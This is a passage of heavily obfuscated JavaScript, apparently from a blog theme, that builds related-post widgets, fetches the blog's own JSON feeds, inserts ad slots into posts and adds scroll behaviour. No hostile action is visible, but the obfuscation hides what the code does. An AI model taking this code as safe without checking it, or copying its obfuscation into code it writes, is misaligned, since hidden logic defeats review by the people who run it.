_0x349f60=noIMG;}_0x180797+=_0x34f058(0x1b7,'\x4e\x32\x79\x4c')+_0x34f058(-0x87,'\x35\x44\x31\x39')+_0x4a8b25(_0x34f058(0x233,'\x76\x4f\x77\x57'),-0xbc)+_0x34f058(0x377,'\x46\x6b\x77\x4e')+_0x4a8b25(_0x34f058(0x596,'\x6c\x42\x53\x28'),-0xd4)+_0x4a8b25(_0x34f058(0xcb,'\x76\x4f\x77\x57'),-0xd0)+_0x429d74+_0x4a8b25('\x29\x28\x52\x35',-0x80)+_0x5d0a7e+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x4a8b25('\x63\x48\x32\x53',-0x184))+_0x4a8b25('\x66\x24\x6e\x58',0x161)+('\x69\x7a\x65\x73\x3d\x22\x61\x75\x74\x6f'+_0x34f058(0x5cc,'\x6c\x43\x5b\x36'))+_0x5d0a7e+_0x4a8b25(_0x34f058(-0x62,'\x69\x67\x45\x5b'),0x149)+'\x3d\x22'+_0x349f60+_0x4a8b25('\x46\x61\x52\x49',-0x178)+imglazy+_0x4a8b25(_0x34f058(0x5da,'\x6c\x43\x5b\x36'),0x41)+tmSize+_0x4a8b25(_0x34f058(-0xba,'\x6a\x68\x26\x6b'),0xdf)+thSize+(_0x4a8b25(_0x34f058(0x1de,'\x4f\x6c\x23\x2a'),0x2f)+_0x4a8b25(_0x34f058(0x63c,'\x36\x24\x36\x6f'),0x82)+_0x34f058(0x3b4,'\x23\x6d\x4e\x46')+_0x4a8b25(_0x34f058(0x566,'\x42\x28\x4f\x70'),0x14)+_0x4a8b25(_0x34f058(0x352,'\x57\x53\x55\x54'),0x29))+_0x4a8b25(_0x34f058(0x4bb,'\x53\x71\x24\x23'),0x12)+(_0x34f058(0x77,'\x77\x48\x52\x30')+'\x22')+_0x429d74+_0x34f058(0x6d,'\x5a\x6b\x40\x5e')+_0x5d0a7e+'\x22\x3e'+_0x5d0a7e+(_0x4a8b25(_0x34f058(0x21d,'\x53\x71\x24\x23'),0x28)+_0x4a8b25('\x46\x61\x52\x49',-0x123)+_0x4a8b25(_0x34f058(0x504,'\x53\x78\x30\x47'),-0x16b)+_0x4a8b25(_0x34f058(0x4e7,'\x32\x48\x5b\x68'),-0x9b)+_0x34f058(0x18,'\x39\x44\x4e\x75')+_0x4a8b25('\x2a\x4e\x4c\x2a',0x118)+_0x4a8b25(_0x34f058(0x21c,'\x26\x58\x21\x32'),-0xe9)+_0x4a8b25(_0x34f058(0x1ea,'\x53\x71\x24\x23'),-0xe3)+_0x34f058(0x162,'\x56\x64\x63\x38'))+_0x4a8b25('\x48\x59\x63\x44',-0x110)+'\x6c\x2f'+l+_0x4a8b25(_0x34f058(0x37c,'\x32\x34\x43\x34'),-0x17b)+'\x6c\x74\x73\x3d\x39\x22\x3e'+l+(_0x4a8b25(_0x34f058(0x47d,'\x5a\x6b\x40\x5e'),0x2e)+'\x3e\x3c\x74\x69\x6d\x65\x20\x63\x6c\x61')+_0x4a8b25(_0x34f058(0x4bc,'\x56\x64\x63\x38'),-0xf8)+_0x34f058(0x43c,'\x72\x5a\x74\x25')+o+(_0x4a8b25(_0x34f058(0x623,'\x4c\x29\x31\x5b'),0x142)+_0x4a8b25(_0x34f058(0x549,'\x65\x40\x78\x71'),-0xaf));}function _0x34f058(_0x5c6a0f,_0x1571fe){return _0x5b3dac(_0x5c6a0f- -0x477,_0x1571fe);}function _0x4a8b25(_0x6524f2,_0x3991e3){return _0x1755ce(_0x3991e3-0x128,_0x6524f2);}_0x180797+=_0x4a8b25(_0x34f058(0x5be,'\x57\x53\x55\x54'),0xde),$(_0x4a8b25(_0x34f058(0x416,'\x4e\x32\x79\x4c'),-0xe5))[_0x4a8b25('\x47\x5b\x79\x70',-0xfb)](_0x180797);}});}),blockLinks(_0x30d551(_0x5bc22a(0x790,'\x36\x66\x32\x67'),0x3c4),'\x70'),(function(){var _0x22b5a3=document[_0x37ebd6('\x6c\x42\x53\x28',0x44)+_0x37ebd6('\x32\x48\x5b\x68',0xf7)]('\x2e\x70\x6f\x73\x74\x2d\x62\x6f\x64\x79'),_0x509234=_0x22b5a3[_0x2dc0de('\x4f\x51\x38\x50',0x495)+_0x2dc0de('\x72\x7a\x43\x57',0x313)]('\x64\x69\x76\x20\x3e\x20\x62\x72\x2c\x20'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x23a),0x498)+_0x2dc0de('\x72\x7a\x43\x57',0x43f)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',-0x19e),0x36f)),_0x312652=Math[_0x2dc0de(_0x37ebd6('\x5e\x5e\x4e\x38',0x405),0x2fe)](0.2*_0x509234[_0x2dc0de(_0x37ebd6('\x72\x5b\x65\x48',-0x12c),0x35b)]),_0x51f7ca=Math[_0x2dc0de(_0x37ebd6('\x69\x67\x45\x5b',0xdf),0x39f)](0.5*_0x509234[_0x2dc0de('\x6c\x75\x28\x26',0x5a8)]),_0x5cbf85=document[_0x37ebd6('\x36\x24\x36\x6f',0x71)+_0x37ebd6('\x69\x67\x45\x5b',0x2b7)]('\x23\x4d\x69\x64\x64\x6c\x65\x2d\x41\x64'+_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x2c1),0x326)+_0x2dc0de(_0x37ebd6('\x53\x42\x45\x50',0x227),0x522)+'\x6e\x74'),_0x431ff2=document[_0x2dc0de(_0x37ebd6('\x4f\x6c\x23\x2a',0x37e),0x438)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x502),0x5c8)](_0x37ebd6('\x53\x42\x45\x50',-0x157)+'\x70\x31'),_0x4851f7=document[_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x1bc),0x330)+_0x2dc0de(_0x37ebd6('\x73\x65\x75\x76',-0x16f),0x472)](_0x37ebd6('\x65\x40\x78\x71',-0x198)+_0x37ebd6('\x4e\x32\x79\x4c',0x14b)+_0x37ebd6('\x36\x24\x36\x6f',0x2e)),_0x3eeded=document[_0x2dc0de(_0x37ebd6('\x32\x34\x43\x34',-0xe1),0x391)+_0x2dc0de('\x52\x6b\x40\x48',0x3c9)](_0x2dc0de(_0x37ebd6('\x35\x44\x31\x39',0x4e7),0x334)+_0x2dc0de(_0x37ebd6('\x36\x24\x36\x6f',0x2a7),0x5bf)+_0x2dc0de(_0x37ebd6('\x23\x6d\x4e\x46',0x175),0x3b9)+'\x74'),_0x534b3f=document[_0x2dc0de('\x6c\x48\x54\x2a',0x45e)+_0x2dc0de(_0x37ebd6('\x5a\x6b\x40\x5e',0x58),0x42d)](''),_0x348dd5=document[_0x37ebd6('\x76\x4f\x77\x57',0x1d9)+_0x37ebd6('\x74\x32\x68\x38',0x1d6)]('');function _0x37ebd6(_0x58a70a,_0xdd8005){return _0x5bc22a(_0xdd8005- -0x42f,_0x58a70a);}function _0x48393a(_0x23ca78,_0x462839){function _0x18a41b(_0x3062be,_0x56eb0c){return _0x2dc0de(_0x3062be,_0x56eb0c- -0x471);}function _0x4595c9(_0x4f31c2,_0x513f74){return _0x37ebd6(_0x513f74,_0x4f31c2-0x302);}_0x462839[_0x4595c9(0x697,'\x77\x48\x52\x30')][_0x18a41b('\x72\x7a\x43\x57',-0x95)+'\x72\x65'](_0x23ca78,_0x462839[_0x18a41b(_0x4595c9(0x48d,'\x41\x76\x28\x4d'),0x155)+'\x67']);}function _0x2dc0de(_0x5f31c3,_0x3f708e){return _0x30d551(_0x5f31c3,_0x3f708e-0x86);}null!=_0x4851f7&&'\x0a'!=_0x4851f7[_0x2dc0de('\x46\x65\x57\x41',0x3ac)]&&_0x22b5a3[_0x2dc0de('\x42\x4d\x4c\x21',0x54b)+'\x72\x65'](_0x4851f7,_0x22b5a3[_0x2dc0de('\x43\x49\x54\x23',0x2f4)][0x0]),null!=_0x3eeded&&'\x0a'!=_0x3eeded[_0x2dc0de(_0x37ebd6('\x32\x48\x5b\x68',0x429),0x309)]&&_0x22b5a3[_0x2dc0de(_0x37ebd6('\x56\x64\x63\x38',-0x8),0x3fb)+'\x64'](_0x3eeded),0x0<_0x509234[_0x2dc0de('\x36\x69\x4b\x23',0x420)]?(null!=_0x5cbf85&&'\x0a'!=_0x5cbf85[_0x2dc0de(_0x37ebd6('\x50\x6f\x4d\x40',0x113),0x503)]&&_0x48393a(_0x5cbf85,null!==_0x534b3f?_0x534b3f:_0x509234[_0x312652]),null!=_0x431ff2&&'\x0a'!=_0x431ff2[_0x2dc0de(_0x37ebd6('\x57\x53\x55\x54',0x4fe),0x3c6)]&&_0x48393a(_0x431ff2,null!==_0x348dd5?_0x348dd5:_0x509234[_0x51f7ca])):(_0x5cbf85[_0x2dc0de(_0x37ebd6('\x65\x40\x78\x71',0x3bb),0x392)][_0x2dc0de(_0x37ebd6('\x31\x34\x34\x50',-0x118),0x486)+'\x64'](_0x5cbf85),_0x431ff2[_0x2dc0de(_0x37ebd6('\x78\x4c\x64\x52',0x45e),0x43c)]['\x72\x65\x6d\x6f\x76\x65\x43\x68\x69\x6c'+'\x64'](_0x431ff2));}()),$(function(){function _0x36791c(_0x3b073b,_0x12eb84){return _0x30d551(_0x12eb84,_0x3b073b- -0x1a0);}function _0x2c38b8(_0x5bbe78,_0x8157ff){return _0x5bc22a(_0x8157ff- -0x571,_0x5bbe78);}$(_0x36791c(0x222,_0x2c38b8('\x75\x66\x69\x59',-0x25)))['\x6f\x6e'](_0x2c38b8('\x32\x73\x47\x31',0x3de),function(){function _0x64a007(_0x3fd762,_0x4afef4){return _0x36791c(_0x4afef4-0x311,_0x3fd762);}function _0x2444d6(_0x1364da,_0x15c334){return _0x2c38b8(_0x1364da,_0x15c334-0xae);}$(_0x2444d6('\x29\x72\x69\x34',-0x1e6)+_0x64a007('\x63\x48\x32\x53',0x3dd))[_0x64a007(_0x2444d6('\x29\x39\x35\x2a',0x79),0x49c)](0xaa);});}),$(_0x30d551(_0x5bc22a(0x41b,'\x78\x4c\x64\x52'),0x2c3))['\x6f\x6e'](_0x30d551(_0x5bc22a(0x52b,'\x35\x44\x31\x39'),0x43f),function(){function _0xe4d696(_0x27f68c,_0x1b199e){return _0x5bc22a(_0x27f68c- -0x299,_0x1b199e);}function _0x2f519b(_0x2ec972,_0x1eb6c6){return _0x30d551(_0x2ec972,_0x1eb6c6- -0x471);}$(this)[_0xe4d696(0x6c1,'\x50\x6f\x4d\x40')](_0x2f519b('\x43\x35\x62\x77',0x9f)+_0x2f519b('\x30\x49\x59\x4b',-0x7c))[_0x2f519b(_0xe4d696(0x572,'\x78\x4c\x64\x52'),0x5c)+'\x73'](_0xe4d696(0xf1,'\x56\x64\x63\x38'));});var a=document['\x71\x75\x65\x72\x79\x53\x65\x6c\x65\x63'+_0x30d551(_0x5bc22a(0x819,'\x72\x5b\x65\x48'),0x3ca)](_0x30d551('\x30\x49\x59\x4b',0x2e7)+_0x30d551(_0x5bc22a(0x7ec,'\x4f\x29\x28\x6d'),0x29a)),rootElement=document[_0x30d551(_0x5bc22a(0x389,'\x45\x41\x6f\x41'),0x40a)+_0x30d551(_0x5bc22a(0x948,'\x6c\x43\x5b\x36'),0x436)];function handleScroll(){function _0x2587d5(_0x298635,_0xabc76c){return _0x5bc22a(_0xabc76c- -0x24d,_0x298635);}function _0x223900(_0x50e4b3,_0x1f0dce){return _0x30d551(_0x50e4b3,_0x1f0dce- -0xd9);}var _0x55531b=rootElement[_0x223900(_0x2587d5('\x65\x40\x78\x71',0x33d),0x1ed)+'\x68\x74']-rootElement[_0x223900('\x7a\x48\x62\x26',0x264)+'\x68\x74'];0.15<rootElement[_0x223900(_0x2587d5('\x32\x73\x47\x31',0x64a),0x1b9)]/_0x55531b?a[_0x2587d5('\x32\x34\x43\x34',0x28b)][_0x2587d5('\x4e\x32\x79\x4c',0x207)](_0x223900('\x35\x67\x33\x51',0x27a)):a[_0x223900(_0x2587d5('\x29\x72\x69\x34',0x15a),0x23a)][_0x223900(_0x2587d5('\x35\x44\x31\x39',0x638),0x3e1)](_0x223900(_0x2587d5('\x46\x6b\x77\x4e',0x5ce),0x2cf));}function scrollToTop(){function _0x4e87a2(_0x59ba5a,_0x3a1f4c){return _0x5bc22a(_0x3a1f4c- -0x1a9,_0x59ba5a);}rootElement[_0x4e87a2('\x50\x6f\x4d\x40',0x412)]({'\x74\x6f\x70':0x0,'\x62\x65\x68\x61\x76\x69\x6f\x72':_0x4e87a2('\x32\x73\x47\x31',0x3a2)});}document[_0x30d551(_0x5bc22a(0x8ab,'\x75\x66\x69\x59'),0x504)+_0x30d551(_0x5bc22a(0x783,'\x72\x5b\x65\x48'),0x47b)](_0x30d551(_0x5bc22a(0x3f1,'\x72\x5a\x74\x25'),0x50c),handleScroll),function(_0x33ff01){function _0x32d31c(_0x2a37a0,_0x68cd20){return _0x30d551(_0x2a37a0,_0x68cd20-0x19b);}function _0x49ba23(_0x594200,_0x5c2a35){return _0x5bc22a(_0x5c2a35- -0x37f,_0x594200);}var _0x3ef314=_0x33ff01(_0x32d31c('\x42\x24\x52\x49',0x44a)+_0x32d31c(_0x49ba23('\x39\x44\x4e\x75',0x1cb),0x5eb)+_0x32d31c(_0x49ba23('\x31\x34\x34\x50',0x3e8),0x6b0));_0x33ff01[_0x49ba23('\x72\x5b\x65\x48',0x1f8)](_0x3ef314[_0x49ba23('\x29\x72\x69\x34',0x522)](_0x32d31c('\x77\x7a\x5e\x54',0x61c)),function(_0x4233c5){function _0x591f17(_0x3b9e1f,_0xdd7f46){return _0x32d31c(_0x3b9e1f,_0xdd7f46- -0x44e);}function _0x1e8cd7(_0x46ccb3,_0x3fb4a3){return _0x49ba23(_0x46ccb3,_0x3fb4a3- -0xe9);}var _0x39a8cb=0x1==_0x33ff01(_0x4233c5)[_0x591f17('\x5d\x6b\x7a\x69',0x1)](_0x591f17(_0x1e8cd7('\x4f\x29\x28\x6d',-0x95),0x12b))[_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1),0x1e6)]?'\x3c\x69\x6d\x67\x20\x73\x72\x63\x3d\x27'+_0x33ff01(_0x4233c5)[_0x591f17(_0x1e8cd7('\x76\x4f\x77\x57',0x330),0x235)](_0x591f17('\x46\x65\x57\x41',0x144))[_0x591f17(_0x1e8cd7('\x53\x42\x45\x50',0x3a0),0x1e5)](_0x1e8cd7('\x72\x5a\x74\x25',0x252))+(_0x591f17(_0x1e8cd7('\x46\x6b\x77\x4e',0x1a8),-0x2f)+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',0x11e),0xe0)):'';_0x3ef314[_0x591f17(_0x1e8cd7('\x35\x44\x31\x39',-0x1c4),0x24)](_0x39a8cb+_0x591f17(_0x1e8cd7('\x65\x69\x79\x4d',-0x146),0x119)+_0x33ff01(_0x4233c5)[_0x591f17('\x63\x44\x63\x66',0x173)](_0x1e8cd7('\x4c\x29\x31\x5b',0x220)+_0x591f17(_0x1e8cd7('\x42\x28\x4f\x70',-0xbb),0x10a))[_0x591f17('\x63\x48\x32\x53',0x15b)]()+_0x1e8cd7('\x32\x48\x5b\x68',0x433));},_0x32d31c(_0x49ba23('\x73\x65\x75\x76',0x5b5),0x6d8));}(jQuery),$(_0x30d551(_0x5bc22a(0x53e,'\x74\x32\x68\x38'),0x38e)+'\x74\x73')[_0x30d551(_0x5bc22a(0x859,'\x4e\x32\x79\x4c'),0x358)](function(){function _0x43e27f(_0x3a756c,_0x3a8071){return _0x5bc22a(_0x3a8071-0x105,_0x3a756c);}function _0x48b1e3(_0x38d1d3,_0x23eacd){return _0x30d551(_0x23eacd,_0x38d1d3- -0x22d);}$[_0x48b1e3(0x1a3,_0x43e27f('\x23\x6d\x4e\x46',0x81d))]({'\x75\x72\x6c':_0x43e27f('\x72\x5b\x65\x48',0x824)+_0x48b1e3(0xb1,_0x43e27f('\x46\x6b\x77\x4e',0x81a))+_0x48b1e3(0x51,_0x43e27f('\x6a\x68\x26\x6b',0x37f))+_0x48b1e3(0x64,_0x43e27f('\x31\x34\x34\x50',0x4bb)),'\x74\x79\x70\x65':_0x48b1e3(0x146,_0x43e27f('\x32\x34\x43\x34',0x7a4)),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x43e27f('\x31\x34\x34\x50',0x3ac),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4ed8fd){function _0x4226cb(_0x517d67,_0xacfcac){return _0x48b1e3(_0xacfcac-0x130,_0x517d67);}function _0x59b6f6(_0x301da4,_0x4c3abc){return _0x43e27f(_0x301da4,_0x4c3abc- -0xcc);}0x0==(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x39\x44\x4e\x75',0x71e),0x2a4)](Math[_0x4226cb('\x36\x78\x39\x5b',0x3e5)]()*((_0x4ed8fd=_0x4ed8fd[_0x4226cb('\x45\x6c\x62\x58',0x288)][_0x59b6f6('\x50\x6f\x4d\x40',0x545)][_0x4226cb('\x45\x6c\x62\x58',0x1d8)]-0x3)-0x0+0x1))+0x0)&&(_0x4ed8fd=Math[_0x4226cb(_0x59b6f6('\x53\x73\x50\x61',0x8c7),0x1c5)](Math[_0x59b6f6('\x53\x73\x50\x61',0x8b6)]()*(_0x4ed8fd-0x0+0x1))+0x1),$[_0x4226cb(_0x59b6f6('\x6c\x43\x5b\x36',0x335),0x213)]({'\x75\x72\x6c':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x7d5),0x290)+'\x74\x73\x2f\x64\x65\x66\x61\x75\x6c\x74'+_0x4226cb(_0x59b6f6('\x47\x6d\x66\x77',0x7a9),0x1e3)+_0x4226cb(_0x59b6f6('\x50\x6f\x4d\x40',0x501),0x1fa)+_0x4226cb(_0x59b6f6('\x32\x34\x43\x34',0x5a9),0x277)+'\x78\x3d'+_0x4ed8fd+_0x4226cb(_0x59b6f6('\x73\x65\x75\x76',0x73d),0x252)+_0x59b6f6('\x45\x41\x6f\x41',0x62b),'\x74\x79\x70\x65':_0x4226cb(_0x59b6f6('\x42\x28\x4f\x70',0x43b),0x432),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x59b6f6('\x26\x58\x21\x32',0x464),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4d0cc6){for(var _0x52a252='',_0x3dce3b='\x3c\x64\x69\x76\x20\x63\x6c\x61\x73\x73'+_0x2bf5f1(0x22e,_0x2d5b0d('\x6d\x79\x32\x6b',-0x65))+_0x2bf5f1(0x350,_0x2d5b0d('\x4c\x29\x31\x5b',0x195)),_0xc895c8=0x0;_0xc895c8<_0x4d0cc6['\x66\x65\x65\x64'][_0x2bf5f1(0x2fc,_0x2d5b0d('\x57\x53\x55\x54',-0x19c))][_0x2d5b0d('\x69\x67\x45\x5b',-0x12e)];_0xc895c8++){for(var _0x7c99f0=0x0;_0x7c99f0<_0x4d0cc6[_0x2d5b0d('\x70\x61\x4a\x36',0xf4)][_0x2bf5f1(0x16e,'\x46\x65\x57\x41')][_0xc895c8][_0x2bf5f1(0x3a7,'\x63\x48\x32\x53')][_0x2d5b0d('\x75\x66\x69\x59',0x13d)];_0x7c99f0++)if(_0x2bf5f1(0x2f5,_0x2d5b0d('\x31\x34\x34\x50',0x173))==_0x4d0cc6[_0x2d5b0d('\x4f\x29\x28\x6d',0x1c3)][_0x2bf5f1(0x1c9,_0x2d5b0d('\x31\x34\x34\x50',0x370))][_0xc895c8][_0x2bf5f1(0x15a,_0x2d5b0d('\x73\x65\x75\x76',0x2fc))][_0x7c99f0][_0x2d5b0d('\x65\x69\x79\x4d',-0x6c)]){_0x52a252=_0x4d0cc6[_0x2bf5f1(0x271,_0x2d5b0d('\x45\x41\x6f\x41',0x3b3))][_0x2bf5f1(0x163,'\x42\x24\x52\x49')][_0xc895c8][_0x2bf5f1(0x1d4,_0x2d5b0d('\x77\x48\x52\x30',0x20b))][_0x7c99f0][_0x2bf5f1(0x3d6,_0x2d5b0d('\x42\x28\x4f\x70',0xa4))];break;}var _0x5d46a4=_0x4d0cc6[_0x2bf5f1(0x307,_0x2d5b0d('\x35\x44\x31\x39',0x59))][_0x2bf5f1(0x152,_0x2d5b0d('\x41\x76\x28\x4d',0x325))][_0xc895c8][_0x2bf5f1(0x41d,_0x2d5b0d('\x72\x5b\x65\x48',0x3de))]['\x24\x74'],_0x382a10=_0x4d0cc6[_0x2d5b0d('\x72\x5b\x65\x48',-0x118)][_0x2bf5f1(0x15c,'\x6c\x48\x54\x2a')][_0xc895c8][_0x2bf5f1(0x248,_0x2d5b0d('\x41\x76\x28\x4d',-0x28a))][0x0][_0x2d5b0d('\x6a\x68\x26\x6b',-0x232)],_0x112993=(_0x4d0cc6[_0x2bf5f1(0x335,_0x2d5b0d('\x53\x73\x50\x61',0x296))][_0x2bf5f1(0x16a,_0x2d5b0d('\x53\x78\x30\x47',0x382))][_0xc895c8][_0x2bf5f1(0x1d3,_0x2d5b0d('\x4f\x6c\x23\x2a',0x7e))][0x0][_0x2bf5f1(0x186,'\x52\x6b\x40\x48')]['\x24\x74'],_0x4d0cc6[_0x2d5b0d('\x35\x44\x31\x39',0x1ad)][_0x2bf5f1(0x28c,_0x2d5b0d('\x56\x64\x63\x38',-0x1a0))][_0xc895c8][_0x2bf5f1(0x1b6,_0x2d5b0d('\x26\x58\x21\x32',0x9d))]['\x24\x74']),_0x5a28db=_0x112993[_0x2d5b0d('\x72\x5b\x65\x48',0x354)](0x0,0x4),_0x4df5fc=_0x112993[_0x2bf5f1(0x3d9,'\x5d\x6b\x7a\x69')](0x5,0x7),_0x17485f=_0x112993['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x8,0xa),_0x24df6d=month[parseInt(_0x4df5fc,0xa)]+'\x20'+_0x17485f+'\x2c\x20'+_0x5a28db,_0x735542=_0x4d0cc6[_0x2bf5f1(0x230,_0x2d5b0d('\x57\x53\x55\x54',0x32b))][_0x2bf5f1(0x234,_0x2d5b0d('\x4c\x29\x31\x5b',0x2a1))][_0xc895c8][_0x2d5b0d('\x46\x6b\x77\x4e',0xd7)]['\x24\x74'],_0x5efb05=$(_0x2bf5f1(0x194,_0x2d5b0d('\x4f\x6c\x23\x2a',0x12c)))[_0x2bf5f1(0x414,_0x2d5b0d('\x26\x58\x21\x32',0x3c9))](_0x735542);if(0x78<(m=_0x735542[_0x2bf5f1(0x37f,'\x45\x48\x6e\x6a')](/<\S[^>]*>/g,''))[_0x2bf5f1(0x3d5,_0x2d5b0d('\x5a\x6b\x40\x5e',-0x67))]&&(m=m[_0x2bf5f1(0x29d,_0x2d5b0d('\x53\x78\x30\x47',-0x180))](0x0,0x78)+'\x2e\x2e\x2e'),-0x1<_0x735542[_0x2bf5f1(0x422,_0x2d5b0d('\x23\x6d\x4e\x46',0x22b))](_0x2bf5f1(0x17b,'\x42\x24\x52\x49')+_0x2bf5f1(0x2da,'\x34\x4c\x33\x53')+_0x2bf5f1(0x418,_0x2d5b0d('\x53\x73\x50\x61',-0x1de))))var _0xbb899a=_0x4d0cc6[_0x2bf5f1(0x2d9,_0x2d5b0d('\x29\x39\x35\x2a',0x3c4))][_0x2bf5f1(0x16a,_0x2d5b0d('\x56\x64\x63\x38',0x81))][_0xc895c8]['\x6d\x65\x64\x69\x61\x24\x74\x68\x75\x6d'+_0x2bf5f1(0x211,_0x2d5b0d('\x32\x34\x43\x34',0x29a))][_0x2bf5f1(0x3c5,_0x2d5b0d('\x53\x71\x24\x23',-0x84))][_0x2d5b0d('\x32\x73\x47\x31',-0x1e4)](_0x2bf5f1(0x432,_0x2d5b0d('\x4c\x29\x31\x5b',0x74))+'\x70\x67',_0x2bf5f1(0x34d,_0x2d5b0d('\x32\x34\x43\x34',0x30b))+_0x2d5b0d('\x31\x34\x34\x50',-0x50))[_0x2bf5f1(0x267,'\x48\x59\x63\x44')](_0x2bf5f1(0x21d,_0x2d5b0d('\x36\x24\x36\x6f',0x3c0))+'\x70\x67',_0x2bf5f1(0x1bf,_0x2d5b0d('\x6d\x79\x32\x6b',0x33c))+_0x2bf5f1(0x39d,_0x2d5b0d('\x32\x34\x43\x34',0x1e7)))[_0x2d5b0d('\x45\x41\x6f\x41',0x30a)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x735542[_0x2bf5f1(0x3c0,'\x6b\x29\x43\x63')](_0x2d5b0d('\x39\x44\x4e\x75',0x7a))>-0x1)var _0xbb899a=_0x5efb05[_0x2bf5f1(0x39f,'\x2a\x4e\x4c\x2a')](_0x2bf5f1(0x2e8,_0x2d5b0d('\x66\x32\x53\x28',-0x4b)))[_0x2bf5f1(0x2d8,_0x2d5b0d('\x5e\x5e\x4e\x38',0x21c))](_0x2bf5f1(0x314,_0x2d5b0d('\x76\x4f\x77\x57',0x300)))[_0x2bf5f1(0x165,_0x2d5b0d('\x65\x69\x79\x4d',-0x26d))](_0x2bf5f1(0x217,_0x2d5b0d('\x50\x6f\x4d\x40',0x126))+'\x70\x67',_0x2bf5f1(0x190,_0x2d5b0d('\x57\x53\x55\x54',0x2a5))+_0x2bf5f1(0x3a4,_0x2d5b0d('\x67\x5d\x6e\x7a',-0x42)))[_0x2d5b0d('\x75\x66\x69\x59',-0x1c)](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0xbb899a=noIMG;}0x0==_0xc895c8?_0x3dce3b+=_0x2bf5f1(0x155,_0x2d5b0d('\x6d\x79\x32\x6b',0x24d))+_0x2d5b0d('\x69\x67\x45\x5b',0x114)+_0x2bf5f1(0x23c,'\x46\x79\x24\x4c')+_0x2bf5f1(0x37c,_0x2d5b0d('\x65\x69\x79\x4d',0x18c))+_0x2d5b0d('\x56\x64\x63\x38',-0x43)+_0x2bf5f1(0x2f6,_0x2d5b0d('\x65\x69\x79\x4d',0x13b))+_0x2bf5f1(0x2e9,_0x2d5b0d('\x35\x44\x31\x39',0x283))+_0x2d5b0d('\x36\x24\x36\x6f',0x23)+_0x2bf5f1(0x1b3,_0x2d5b0d('\x65\x69\x79\x4d',-0x1f7))+('\x67\x22\x3e\x3c\x61\x20\x68\x72\x65\x66'+'\x3d\x22')+_0x52a252+('\x22\x3e\x3c\x69\x6d\x67\x20\x63\x6c\x61'+_0x2d5b0d('\x35\x44\x31\x39',0x383)+_0x2bf5f1(0x1b4,_0x2d5b0d('\x50\x6f\x4d\x40',0x118))+_0x2d5b0d('\x5a\x6b\x40\x5e',0x282))+_0x2bf5f1(0x372,_0x2d5b0d('\x78\x4c\x64\x52',0x2eb))+'\x3d\x22'+_0xbb899a+_0x2d5b0d('\x4f\x6c\x23\x2a',0x423)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x2d5b0d('\x31\x34\x34\x50',0x164)+_0x2bf5f1(0x304,'\x66\x24\x6e\x58'))+_0x2bf5f1(0x417,_0x2d5b0d('\x32\x34\x43\x34',0x419))+_0x2bf5f1(0x193,_0x2d5b0d('\x70\x61\x4a\x36',0xf))+_0x5d46a4+_0x2bf5f1(0x376,_0x2d5b0d('\x36\x66\x32\x67',0x2e2))+_0x5d46a4+(_0x2bf5f1(0x257,_0x2d5b0d('\x65\x40\x78\x71',0x194))+_0x2bf5f1(0x342,_0x2d5b0d('\x47\x6d\x66\x77',0x15d))+_0x2bf5f1(0x1dc,_0x2d5b0d('\x4c\x29\x31\x5b',0x351))+_0x2bf5f1(0x1f9,_0x2d5b0d('\x4c\x29\x31\x5b',-0x15b))+_0x2bf5f1(0x279,_0x2d5b0d('\x45\x41\x6f\x41',0x24f))+_0x2bf5f1(0x396,_0x2d5b0d('\x41\x76\x28\x4d',0x3fc))+_0x2bf5f1(0x281,_0x2d5b0d('\x57\x53\x55\x54',-0x13b)))+(_0x2d5b0d('\x69\x67\x45\x5b',-0x1a4)+'\x3c\x61\x20\x68\x72\x65\x66\x3d\x22')+_0x52a252+_0x2bf5f1(0x256,_0x2d5b0d('\x4e\x32\x79\x4c',-0x18b))+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x397,_0x2d5b0d('\x65\x40\x78\x71',0xba))+_0x2bf5f1(0x1ec,'\x6b\x23\x61\x6e')+_0x2bf5f1(0x3e9,_0x2d5b0d('\x4e\x32\x79\x4c',0x385))+_0x2bf5f1(0x1ab,'\x6b\x5a\x67\x4a')+_0x2bf5f1(0x40d,_0x2d5b0d('\x75\x66\x69\x59',-0x73))+_0x2bf5f1(0x171,_0x2d5b0d('\x29\x72\x69\x34',0x127))+_0x2bf5f1(0x3d8,_0x2d5b0d('\x4f\x29\x28\x6d',0xb1))+_0x2bf5f1(0x42a,_0x2d5b0d('\x6c\x43\x5b\x36',0x1ae))+_0x2d5b0d('\x75\x66\x69\x59',0x1b0))+_0x2bf5f1(0x364,_0x2d5b0d('\x72\x5b\x65\x48',0x32d))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x295,_0x2d5b0d('\x69\x67\x45\x5b',0x12a))+_0x2bf5f1(0x219,_0x2d5b0d('\x23\x6d\x4e\x46',0x96)))+_0x382a10+(_0x2bf5f1(0x34c,'\x35\x67\x33\x51')+_0x2d5b0d('\x45\x41\x6f\x41',0x1b))+_0x2bf5f1(0x17d,_0x2d5b0d('\x78\x4c\x64\x52',0xf3))+_0x2d5b0d('\x53\x73\x50\x61',0x284)+_0x24df6d+('\x3c\x2f\x74\x69\x6d\x65\x3e\x3c\x2f\x64'+_0x2bf5f1(0x311,_0x2d5b0d('\x6a\x68\x26\x6b',-0x274)))+_0x2bf5f1(0x18c,_0x2d5b0d('\x26\x58\x21\x32',0x358))+_0x2bf5f1(0x341,'\x6c\x48\x54\x2a')+m+(_0x2bf5f1(0x41b,_0x2d5b0d('\x57\x53\x55\x54',0x92))+_0x2bf5f1(0x3fd,_0x2d5b0d('\x6c\x42\x53\x28',-0x